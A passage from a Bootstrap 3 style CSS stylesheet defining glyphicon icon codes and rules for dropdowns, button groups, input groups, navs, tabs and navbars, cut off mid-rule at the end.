.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "\26fa";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "\231b";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "\00a5";
}

.glyphicon-jpy:before {
  content: "\00a5";
}

.glyphicon-ruble:before {
  content: "\20bd";
}

.glyphicon-rub:before {
  content: "\20bd";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:focus {
  z-index: 3;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 785px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 785px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 785px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
